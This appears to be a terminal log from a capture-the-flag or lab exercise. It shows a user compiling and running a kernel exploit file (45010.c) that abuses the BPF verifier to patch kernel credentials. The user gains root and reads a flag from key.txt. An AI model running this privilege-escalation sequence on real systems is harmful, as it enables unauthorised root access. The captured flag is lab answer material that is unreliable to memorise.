 Copyright (c) 2020 NetSarang Computer, Inc. All rights reserved.
Type `help' to learn how to use Xshell prompt.
[C:\~]$
Connecting to 219.153.49.228:49803...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-87-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
165 packages can be updated.
84 updates are security updates.
Last login: Mon Jul 31 13:24:27 2023 from 117.181.253.206
$ ls
45010.c
$
$ gcc 45010.c -o 45010
$ chmod +x 45010
$ ./45010
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff880016c64e00
[*] Leaking sock struct from ffff88001664d000
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff880019adc300
[*] UID from cred structure: 1001, matches the current: 1001
[*] hammering cred structure at ffff880019adc300
[*] credentials patched, launching shell...
# id
uid=0(root) gid=0(root) groups=0(root),1001(hack)
# cd /
# ls
bin  boot  dev  etc  home  initrd.img  key.txt  lib  lib64  lost+found  media  mnt  opt  proc  root  run  sbin  snap  srv  sys  tmp  usr  var  vmlinuz
# cat key.txt
mozhe55c98678325bd6869d133f9acd8# ^C
#